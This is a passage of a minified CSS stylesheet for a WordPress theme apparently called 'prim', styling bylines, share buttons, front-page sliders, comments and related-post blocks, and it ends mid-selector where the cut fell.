.byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article .entry-text{opacity:1}.front-slider-two.next-button-hover .slick-current+article+article .entry-img .featured-content{opacity:.7}.front-slider-two .entry-img a{pointer-events:none}.front-slider-two .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:.8}@supports (object-fit:cover){.front-slider-two .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}}.front-slider-two .entry-img .featured-content:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.4),rgba(0,0,0,0))}.front-slider-two .entry-text{position:absolute;bottom:0;left:0;z-index:2;margin:40px 0 90px 40px;max-width:520px}.front-slider-two h3{margin:.5em 0;font-weight:400}.front-slider-two .entry-title a{border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-two .entry-meta{font-size:14px}.front-slider-two .front-slider-dots{position:absolute;left:0;top:0;margin:60px 0 0 40px;z-index:2}h2+.front-slider-two .front-slider-dots{margin-top:90px}.front-slider-two .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-two .front-slider-dots li:not(.slick-active){display:none}.front-slider-side{height:70vh}.front-slider-side .slick-track,.front-slider-float .slick-track{position:relative;top:0;left:0;display:block}.front-slider-float .slick-track{margin-left:-30px}.front-slider-side{background:#000}.front-slider-side article{position:relative;cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.front-slider-side .entry-text{float:left;padding:30px 80px 40px 30px;overflow:hidden;position:absolute;bottom:0;left:0;z-index:2;max-width:650px;width:35%}.front-slider-side .entry-text .entry-header,.front-slider-side .entry-text .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0}.front-slider-side .entry-img{-webkit-transform:scale(1.03);-moz-transform:scale(1.03);-ms-transform:scale(1.03);-o-transform:scale(1.03);transform:scale(1.03)}.front-slider-side .entry-img,.front-slider-side .entry-text .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-side .entry-text .entry-content{-webkit-transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transition:.4s ease-in-out}.front-slider-side .slick-current .entry-text .entry-content,.front-slider-side .slick-current .entry-text .entry-header,.front-slider-side .slick-current .entry-text,.front-slider-side .slick-current .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-meta{font-size:.875em}.front-slider-side h3{border-bottom:1px solid rgba(255,255,255,.2);margin-top:.5em;margin-bottom:.4em;padding-bottom:.4em;font-weight:400}.front-slider-float .no-featured-image .entry-img{text-align:center}.front-slider-float .no-featured-image .entry-img:after{content:'';height:100%;width:0;display:inline-block;vertical-align:middle}.front-slider-float .no-featured-image .entry-img:before{content:'';display:inline-block;vertical-align:middle;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1;width:50%;height:50%}.front-slider-side .no-featured-image .entry-img{background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);z-index:1}.front-slider-two .no-featured-image .entry-img:before{content:'';display:block;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg);height:100%;width:100%;z-index:1}.front-slider-side .entry-img{width:65%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0;overflow:hidden}.front-slider-side .featured-content{height:100%}.front-slider-side .entry-img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-slider-side .entry-img img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:0;margin:0 40px 40px 0;z-index:2;color:#fff}.front-slider-side .front-slider-dots .slick-dots{display:inline-block!important}.front-slider-side .front-slider-dots li:not(.slick-active){display:none}.front-slider-side .front-slider-arrows{display:none}.front-slider-wrapper h2.section-title.container{position:absolute;top:11vh;margin-top:20px;left:6px;right:0;z-index:2}.front-slider-float{height:90vh;background:#273c3c;padding-top:2vh;padding-bottom:2vh}.front-slider-float article{position:relative}.front-slider-float .entry-text{padding:20px 40px 20px 30px;overflow:hidden;max-width:580px;width:40%}.front-slider-float .entry-wrapper{height:100%}.front-slider-float .entry-wrapper:before{width:0;height:100%}.front-slider-float .entry-wrapper:before,.front-slider-float .entry-text{display:inline-block;vertical-align:middle}.front-slider-float h3{margin-top:.3em;margin-bottom:.8em;font-weight:400}.front-slider-float .entry-meta{font-size:.875em}.front-slider-float .entry-content{font-size:18px;line-height:1.5}.front-slider-float .front-slider-dots{font-size:.9375em}.front-slider-float .entry-img{width:60%;height:100%;position:absolute;top:0;right:0;bottom:0;float:none;margin:0}.front-slider-float .entry-header{-webkit-transition:.7s ease-in-out;-moz-transition:.7s ease-in-out;-ms-transition:.7s ease-in-out;-o-transition:.7s ease-in-out;transition:.7s ease-in-out}.front-slider-float .entry-content{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);opacity:0;will-change:opacity,transform}.front-slider-float .slick-current .entry-header,.front-slider-float .slick-current .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.front-slider-float .featured-content{-webkit-transform:scale(.95);-moz-transform:scale(.95);-ms-transform:scale(.95);-o-transform:scale(.95);transform:scale(.95);-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-ms-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.front-slider-float .slick-current .featured-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .featured-content{height:100%;text-align:center}.front-slider-float .featured-content:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.front-slider-float .entry-img img{display:inline-block;vertical-align:middle;box-shadow:0 30px 30px -20px rgba(0,0,0,.4)}.front-slider-float .entry-img .horizontal-img img{width:85%}.front-slider-float .entry-img .vertical-img img{width:60%}@supports (object-fit:cover){.front-slider-float .entry-img img{object-fit:contain;height:auto}.front-slider-float .entry-img .vertical-img img{height:80%;width:auto}}.front-slider-float .front-slider-dots{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);margin:0 50px 0 0;z-index:2}.front-slider-float .front-slider-dots .count-wrapper{display:none}.front-slider-float .front-slider-dots li{display:block;text-align:center;position:relative;padding:.5em 0}.front-slider-float .front-slider-dots button{min-width:2em;font-size:14px;letter-spacing:.03em}.front-slider-float .front-slider-dots button:before{content:'0';display:inline}.front-slider-float .front-slider-dots button:after{content:'';display:inline-block;position:absolute;left:100%;top:50%;width:30px;height:1px;background:#fff;margin-left:4px;opacity:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-slider-float .front-slider-dots .slick-active button:after{opacity:.4}.front-slider-float .front-slider-dots li:hover button:after{opacity:.6}.front-slider-float .front-slider-dots li button{opacity:.4;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.front-slider-float .front-slider-dots li.slick-active button,.front-slider-float .front-slider-dots li button:hover{opacity:1}.front-slider-float .front-slider-arrows{display:none}.front-cta{width:100%;height:85vh;overflow:hidden;position:relative;background:#000}.front-cta.no-featured-image{position:relative}.front-cta.no-featured-image:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background-image:url(/wp-content/themes/prim/inc/img/no-img-pat.png);background-image:url(/wp-content/themes/prim/inc/img/circle-pattern.svg)}.front-cta .front-cta-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:.8}.featured-image.front-cta-image:after{content:'';background:rgba(0,0,0,.35);position:absolute;top:0;width:100%;height:100%}.front-cta .front-cta-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.front-cta .front-cta-image img{width:100%;height:100%;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.front-cta .front-cta-text{position:absolute;bottom:14vh;left:0;right:0;z-index:2;color:#fff}.front-cta-text>*{max-width:600px}.front-cta-text>a{display:block}.front-cta-text h2{font-weight:400;font-size:50px;letter-spacing:-.01em}.front-cta-text p{font-size:18px;margin-bottom:0}.front-cta-text>a.button{display:inline-block;margin-top:25px;font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid #fff;padding:1em 2.5em;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta-text>a.button:hover{opacity:1;background:rgba(255,255,255,.2)}.error-404.container.container-medium{margin-left:0}.no-results.container.container-medium{max-width:450px}.error-404 .page-title,.no-results .post-title{font-weight:300}.error-404 .search-instructions{display:none}.error-404 .search-form,.not-found .search-form{max-width:360px;margin-top:3em}.error-404 .page-content,.no-results .post-content{font-size:18px;margin-bottom:4em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-title{position:relative;border:1px solid rgba(198,159,115,.7);padding:1.6em;font-size:.625rem;line-height:1;letter-spacing:.05em;text-transform:uppercase;text-align:center;cursor:pointer}.comments-title:hover{background:rgba(198,159,115,.2);border-color:rgba(198,159,115,1)}.icon-arrow-down{font-size:2em;width:1em;height:1em;position:absolute;right:.8em;top:calc(50% - .5em)}.icon-arrow-down .icon-arrow-line{width:1px;height:.8em;background:#000;position:absolute;left:50%;top:.1em}.icon-arrow-down .icon-arrow-line:before,.icon-arrow-down .icon-arrow-line:after{content:'';width:.4em;height:1px;background:#000;position:absolute;bottom:0;-webkit-transition:.2s ease-out;-moz-transition:.2s ease-out;-ms-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}.icon-arrow-down .icon-arrow-line:before{left:1px;-webkit-transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.icon-arrow-down .icon-arrow-line:after{right:1px;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:before{bottom:100%;left:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.comments-title.opened .icon-arrow-down .icon-arrow-line:after{bottom:100%;right:0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.comment-list-wrapper{margin-top:90px;margin-bottom:60px;display:none}.comment-list{list-style:none;margin-bottom:190px}.comment>ol{margin-left:0;margin-top:30px}.comment{padding-left:60px;position:relative;margin-bottom:60px}.comment-list .avatar{border-radius:50%;position:absolute;left:0;top:0}.comment.bypostauthor .fn:after{margin-left:1em;font-size:.5em;opacity:.4}.comment-list .says{display:none}.comment-author,.comment-metadata{display:inline-block}.comment-list .edit-link{margin-left:10px}.comment-author{margin-right:10px}.comment-list .fn{font-size:26px;font-weight:400}.comment-reply-link{text-decoration:underline;text-transform:uppercase}.comment-list .comment-respond{margin-top:2em;margin-bottom:4em}.comment-reply-title{opacity:.3;text-transform:uppercase;letter-spacing:.01em}.comment-form label{display:block;margin-bottom:1em;opacity:.7}.comment-form-author,.comment-form-email,.comment-form-url{width:100%}.comment-form-author input,.comment-form-email input,.comment-form-url input{max-width:100%;width:100%}@media screen and (min-width:1200px){.comment-form-author,.comment-form-email,.comment-form-url{width:100%;max-width:33%;display:inline-block}.comment-form-email,.comment-form-url{padding-left:1em}}#cancel-comment-reply-link{text-decoration:underline}#commentform .comment-subscription-form{margin-bottom:0;margin-top:0}.infinite-scroll #post-load .posts-navigation,.infinite-scroll.neverending .site-footer,#infinite-footer{display:none}.infinity-end.neverending .site-footer{display:block}#infinite-handle{text-align:center;margin-top:40px;margin-bottom:40px;width:100%}.infinite-loader{position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);text-align:center;height:auto;z-index:999}body #infinite-handle span{display:inline-block;background:0 0;border-radius:0;color:inherit;height:42px;padding:1.3em 6em;font-size:10px;font-weight:700;border:1px solid #000;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}body #infinite-handle span:hover{background:rgba(0,0,0,.2)}body #infinite-handle span button{text-transform:uppercase;letter-spacing:.1em}body #infinite-handle span button:hover,body #infinite-handle span button:focus{background:0 0;color:inherit}@keyframes pulse{from{-webkit-transform:scale(.3);-moz-transform:scale(.3);-ms-transform:scale(.3);-o-transform:scale(.3);transform:scale(.3);opacity:.4}to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:.1}}.infinite-loader:before{background:#000}.infinite-loader:before{content:'';display:block;width:40px;height:40px;border-radius:50%;-webkit-animation:pulse .6s ease infinite alternate;-o-animation:pulse .6s ease infinite alternate;animation:pulse .6s ease infinite alternate}.infinite-loader .spinner{display:none}.related-holder #jp-relatedposts{display:none;padding-top:1em;margin:1em 0;position:relative;clear:both}.related-holder #jp-relatedposts h3.jp-relatedposts-headline{margin-bottom:40px;display:block;float:none;font-size:16px;font-weight:500;opacity:.3;text-transform:uppercase;letter-spacing:.01em}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em{font-weight:500}.related-holder #jp-relatedposts h3.jp-relatedposts-headline em:before{display:none}.related-holder #jp-relatedposts .jp-relatedposts-items-visual{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items{clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{padding-right:0;margin-right:60px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-right:0;margin-left:60px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(3),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){clear:left}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:left;width:50%;width:calc(50% - 60px);margin-bottom:30px;padding-bottom:30px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post{margin-bottom:40px;padding-bottom:40px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(1),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2){border-bottom:1px solid rgba(0,0,0,.1)}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{max-width:100%}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{float:right;margin-left:40px;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post a:hover img.jp-relatedposts-post-img{opacity:.7}.related-holder #jp-relatedposts .jp-relatedposts-items p{font-size:13px;font-weight:500;line-height:1.2;clear:none}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context{color:#c69f73}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:25px;font-weight:400;line-height:1.36;clear:none;margin-bottom:10px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:none}.related-holder #jp-relatedposts .jp-relatedposts-items p{margin-bottom:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,.related-holder #jp-relatedposts 